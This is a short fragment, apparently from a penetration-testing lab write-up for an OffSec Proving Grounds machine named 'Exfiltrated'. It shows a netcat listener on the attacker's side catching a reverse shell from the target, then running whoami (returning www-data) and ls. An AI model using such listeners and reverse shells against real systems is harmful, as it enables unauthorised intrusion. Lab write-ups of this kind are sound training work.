 jip@jip:~/Offsec/PG/Exfiltrated$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.124.163] 38238
$ whoami
whoami
www-data
$ ls
ls